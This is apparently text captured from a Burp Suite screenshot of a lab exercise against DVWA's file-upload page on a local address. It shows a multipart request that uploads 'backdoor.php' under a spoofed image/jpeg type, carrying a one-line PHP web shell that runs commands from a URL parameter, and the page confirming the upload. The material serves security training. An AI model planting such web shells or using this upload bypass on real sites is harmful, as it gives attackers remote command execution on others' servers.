 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.64.3 HTTP/1
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------175475043422997063327513
65896
8 Content-Length: 524
9 Origin: http://192.168.64.3
10 Connection: keep-alive
11 Referer: http://192.168.64.3/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=
09b9kr839sg5d5d25mr8rbl2qf
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------175475043422997063327​51365896
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------17547504342299706332751365896
21 Content-Disposition: form-data; name="uploaded"; filename="
backdoor.php"
22 Content-Type: image/jpeg
23
24 <?php echo "Backdoor ejecutado; system($_GET['cmd']); ?>
25
26 -----------------------------17547504342299706332751365896
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 -----------------------------17547504342299706332751365896--
31
Search 0 highlights
Response
Pretty Raw Hex Render \n
73
74 <div id="main_body">
75
76
77 <div class="body_padded">
78 <h1>
Vulnerability: File Upload
</h1>
79
80
81
82 <div class="vulnerable_code_area">
83 <form enctype="multipart/form-data" action="#"
method="POST">
84 <input type="hidden" name="MAX_FILE_SIZE"
value="100000" />
85 Choose an image to upload:<br />
<br />
86 <input name="uploaded" type="file" />
<br />
87 <br />
88 <input type="submit" name="Upload" value="
Upload" />
89
90 </form>
91 <pre>
../../hackable/uploads/backdoor.php
succesfully uploaded!
</pre>
92 </div>
93
94 <h2>
More Information
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Done 4,886 bytes | 1,014 millis